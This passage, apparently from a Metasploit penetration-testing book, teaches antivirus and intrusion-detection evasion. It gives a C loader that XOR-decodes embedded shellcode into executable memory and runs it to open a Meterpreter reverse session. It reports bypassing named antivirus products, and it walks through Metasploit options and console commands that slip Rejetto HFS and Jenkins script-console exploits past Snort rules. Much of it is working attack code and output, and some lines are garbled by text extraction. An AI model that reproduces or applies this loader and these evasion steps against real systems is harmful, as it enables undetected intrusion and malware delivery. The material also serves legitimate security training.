

We can see that upon execution, the encoded shellcode gets decoded to its original form and is executed. Let's write a simple C program demonstrating this, as follows:

```
#include"stdafx.h"
#include <Windows.h>
#include <iostream>
#include <iomanip>
#include <conio.h>
unsigned char encoded[] =
"\x14\x3f\x18\x3f\x54\x77\x6e\x73\xde\x8e\x5e\xf0\x9b\x63\x1b"
"\xfc\x29\x68\xae\x9b\xd8\xa5\xa9\xd8\x30\xfa\xca\xa8\xe6\xbc"
"\x21\x51\x26\xdd\xaf\xb4\x17\x1d\xdb\xc0\x47\xad\x5b\x94\xab"
"\x49\xfd\x01\x38\x2b\xd5\x76\xb9\x85\xc\x79\x0e\xb6\x30\xd8"
"\x8c\xf5\x65\xfe\xbd\x3a\xa8\x3e\xfa\x67\x45\x6e\xa3\x33\xe8"
"\x53\x94\x7d\xf4\xd8\xa6\x53\x4c\xcd\x6e\x52\x6d\x93\xf5\x9"
"\x6d\x12\x26\x75\xeb\x9\x7b\x70\xb2\xf2\x8b\x3a\x30\x22\xd2"
"\xf3\x9a\x5f\x1f\x2\xe2\x9b\xdb\xf9\x95\xe1\x28\x44\x92\x22"
"\x53\x9e\x66\xa1\xf3\x14\xdc\x5a\xf2\xb9\x4a\xd9\xfc\x72\xcc"
"\x71\xd0\x75\x01\xfd\x2c\xfe\xe0\x12\xa5\x84\xc3\xb6\xfe\x5e"
"\xba\xaf\x9a\xf1\x86\xff\x31\xae\x22\xb7\x9b\xfa\xb\xd5\xf7"
"\x3f\x22\xd5\x37\x1b\x31\xa6\x5\xb4\x9a\x31\x29\x7d\x34\xf6"
"\x38\x5a\x8a\x18\xb6\x3a\x74\x99\xf6\x12\x8e\xcd\xa6\x78\x27"
"\xa2\x6d\x88\x9b\x77\xd7\x83\xf\xb4\x83\x8d\xfa\x5d\x81\x92"
"\x21\xf1\x8\x74\x51\x99\x4e\xe4\x16\x49\xee\x95\xfe\x44\xe1"
"\xca\xee\xbb\x2c\xa3\x45\x54\xd4\xcb\x32\xcd\x71\x53\x93\xcd"
"\x5c\x2d\xd0\x49\x58\xd2\x9e\xae\xdd\xc1\x8b\xd9\xdd\xd9\x18"
"\xbc\xdd\xb3\x1c\x1a\x8a\x1f\x1e\x4f\xac\xb0\xec\x6a\xbf\xf7"
"\x12\x3f\x85\xbf\x25\xa9\xa5\xeb\x5a\x69\x25\x3b\xc\x23\x25"
"\x53\xb4\x40\x76\xb6\xcb\x8d\xdb\x27\x5e\x62\x89\xcb\xf4\xb"
"\x63\xf6\x2\xc4\x98\x21\x00\xc3\x66\xe3\x2f\x7b\xe\x1b\x3f"
"\x4b\x9e\x72\xbf\x18\xf6\xbd\x93\x97\x6\x72\x3a\xbc\xe\xf9"
"\xdf\x7e\xff\xc9\xf6\x12\x61\xce\xf9\xcb\x56\xb5\xb6\x3c\x57"
"\x75\x9e\x59\x54\x75\x92\xaf\x69\xa3\xab\xd9\xa8\x20\x9c\x26"
"\x9b\x5\xb5\xad\x93\x49\xca\xa8\xaa";
int main()
{
void *exec = VirtualAlloc(0, sizeof encoded, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
 for (unsigned int i = 0; i < sizeof encoded; ++i)
 {
  unsigned char val = (unsigned int)encoded[i] ^ 0xAA;
 encoded[i] = val;}
 memcpy(exec, encoded, sizeof encoded);
```

```
((void(*)())exec)();
  return 0;
\mathsf{R}
```
Again, a very straightforward program; we used the VirtualAlloc function to reserve space in the virtual address space of the calling program. We have also used memcpy to copy the decoded bytes into the space reserved by the VirtualAlloc pointer. Next, we execute the bytes held at the pointer. So, let's test our program and see how it works on the target's environment. We will follow the same steps; let's find the MD5 hash of the program as follows:

#### root@kali:~# md5sum /var/www/html/DecoderStub.exe 8c2db2c830c224b72faaa548d69499b9 /var/www/html/DecoderStub.exe

Let's try downloading and executing the program as follows:





No issues with the download! Yippee! It's a normal pop-up saying the file is unknown; nothing to worry about. Let's try executing the file now, as follows:

```
msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 192.168.10.102
[*] Meterpreter session 3 opened (192.168.10.101:4444 -> 192.168.10.102:18984) at 2018-04-20
14:57:28 -0400
```


Bang bang! We got the Meterpreter access to the target running Qihoo 360 Premium Antivirus on a 64-bit Windows 10 OS, fully protected and patched. Let's give it a try on <http://nodistribute.com/> as well:



We can see that a few of the antivirus solutions still flagged the executable as malware. However, our technique bypassed some of the major players which included Avast, AVG, Avira, Kaspersky, Comodo, and even Norton and McAfee. The rest of the nine AV solutions can be bypassed as well with some tricks such as delayed execution, file pumping, and much more. Let's confirm the check by right-clicking and scanning with Qihoo 360 Antivirus as well:



No problems whatsoever! Throughout this exercise, we saw the journey of a payload from its executable state to its shellcode form. We saw how a little custom decoder application could do wonders when it comes to bypassing AV solutions.

# **Evading intrusion detection systems with Metasploit**

Your sessions on the target can be short-lived if an intrusion detection system is in place. **Snort**, a popular IDS system, can generate quick alerts when an anomaly is found on the network. Consider the following case of exploiting a Rejetto HFS server with a target with Snort IDS enabled:



We can see that we successfully got the Meterpreter session. However, the image on the right suggests some priority one issues. I must admit that the rules created by the Snort team and the community are pretty strict and tough to bypass at times. However, for the maximum coverage of Metasploit evasion techniques and for the sake of learning, we have created a simple rule to detect logins at the vulnerable HFS server, which is as follows:

```
| alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg:"SERVER-WEBAPP Rejetto HttpFil
```
The preceding rule is a simple one suggesting that if any  $GET$  request generated from an external network is using any port to the target network on HTTP ports, the message must be displayed. Can you think of how we can bypass such a standard rule? Let's discuss it in the next section.

# **Using random cases for fun and profit**

Since we are working with the HTTP requests, we can always use the Burp repeater to aid quick testing. So, let's work with Snort and Burp side by side and begin some testing:



We can see that as soon as we sent out a request to the target URI, it got logged to Snort, which is not good news. Nevertheless, we saw the rule, and we know that Snort tries to match the contents of GET to the one in the request. Let's try modifying the case of the GET request and repeat the request as follows:



No new logs have been generated! Nice. We just saw how we can change the casing of the method and fool a simple rule. However, we still don't know how we can achieve this technique in Metasploit. Let me introduce you to the evasion options as follows:



We can see that we have plenty of evasion options available to us. I know you have guessed this one. However, if you haven't, we are going to use the HTTP::method\_random\_case Option here, and we will retry the exploit as follows:

msf exploit(windows/http/rejetto\_hfs\_exec) > set HTTP::method\_random\_case true HTTP::method\_random\_case => true

Let's exploit the target as follows:

ef ovninit(windows/http/rojetto hfs over) > show overion



We are clean! Yup! We bypassed the rule with ease. Let's try some more complicated scenarios in the next section.

# **Using fake relatives to fool IDS systems**

Similar to the previous approach, we can use fake relatives in Metasploit to eventually reach the same conclusion while juggling directories. Let's see the following ruleset:

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET \$HTTP\_PORTS (msg:"APP-DETECT Jenkins Groovy script access through script console attempt"; flow:to\_server,established; content:"POST /script"; fast\_pattern:only; metadata:service http; reference:url,github.com/rapid7/metasploit-framework/blob/master/modules/exploits/multi/http/jenkins\_script\_console.rb; reference:url, wiki.jenkins-ci.org/display/JENKINS/Jenkins+Script+Console; classtype:policy-violation; sid:37354; rev:1;)

We can see that the preceding Snort rule checks for POST /script content in the incoming packets. We can do this in multiple ways, but let's use a new method, which is fake directory relatives. This technique will add previous random directories to reach the same directory; for example, if a file exists in the /Nipun/abc.txt folder, the module will use something like

/root/whatever/../../Nipun/abc.txt, which means it has used some other directory and eventually came back to the same directory in the end. Hence, this makes the URL long enough for IDS to improve efficiency cycles. Let's consider an example.

In this exercise, we will use the Jenkins script\_console command execution vulnerability to exploit the target running at 192.168.1.149, as shown in the following screenshot:

```
msf > use exploit/multi/http/jenkins script console
msf exploit(jenkins script console) > set RHOST 192.168.1.149
RHOST \implies 192.168.1.149msf exploit(jenkins script console) > set RPORT 8888
RPORT => 8888
msf exploit(jenkins script console) > set TARGETURI /
TARGETURI \implies /
```
We can see that we have Jenkins running on port 8888 of the target IP, 192.168.1.149. Let's use exploit/multi/http/Jenkins\_script\_console module to exploit the target. We can see that we have already set options such as RHOST, RPORT, and TARGEURI. Let's exploit the system:

```
[*] Meterpreter session 3 opened (192.168.1.14:4444 -> 192.168.1.149:54402)
at 2018-04-24 04:40:01 -0400
```

```
meterpreter >
```
Success! We can see that we got Meterpreter access to the target with ease. Let's see what Snort has in store for us:

04/24-00:04:40.460374 [\*\*] [1:37354:1] APP-DETECT Jenkins Groovy script access through script console attempt [\*\*] [Classif<br>ion] [Priority: 1] 〈TCP〉 192.168.1.14:38839 -> 192.168.1.149:8888

It looks like we just got caught! Let's set the following evasion option in Metasploit:



Now let's rerun the exploit and see if we can get anything in Snort:

**2** Administrator: Windows PowerShell Commencing packet processing (pid=4422)

Nothing in Snort! Let's see how our exploit went:

[\*] Sending stage (957487 bytes) to 192.168.1.149  $[*]$  Command Stager progress - 100.00% done (99626/99626 bytes) [\*] Meterpreter session 5 opened (192.168.1.14:4444 -> 192.168.1.149:51756) at 2018-04-24 04:44:29 -0400  $meterpreter > 0$ 

Nice! We evaded Snort yet again! Feel free to try all other Snort rules to have a better understanding of how things work behind the scenes.

# **Bypassing Windows firewall blocked ports**

When we try to execute Meterpreter on a Windows target system, we may never get Meterpreter access. This is common in situations where an administrator has blocked a particular set of ports on the system. In this example, let's try circumventing such cases with a smart Metasploit payload. Let's quickly set up a scenario as follows:

